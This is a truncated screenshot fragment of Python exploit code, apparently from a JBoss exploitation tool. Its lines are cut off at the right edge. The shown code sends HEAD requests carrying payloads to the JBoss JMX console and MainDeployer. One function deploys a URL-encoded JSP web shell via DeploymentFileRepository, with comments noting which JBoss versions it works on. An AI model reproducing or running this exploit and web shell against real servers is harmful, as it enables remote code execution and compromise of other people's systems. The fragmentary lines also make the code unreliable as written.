
                "=MainDeployer&methodIndex=19&ar
    print ( GREEN+ "\n * Info: This exploit will
                   "\n   available on: "+jsp +EN
    conn = getConnection(url)
    conn.request("HEAD", payload)
    result = conn.getresponse().status
    conn.close()
    return getSuccessfully(url, "/jbossass/jboss
def exploitJmxConsoleFileRepository(url):
        # DeploymentFileRepository
        # tested and work in jboss4, 5.
        # doest not work in jboss6
        # shell jsp
        # /jmx-console/HtmlAdaptor
        jsp =("%3C%25%40%20%70%61%67%65%20%69%6D
              "%2E%75%74%69%6C%2E%2A%2C%6A%61%76
              "%70%72%65%3E%3C%25%20%69%66%20%28
              "%74%50%61%72%61%6D%65%74%65%72%28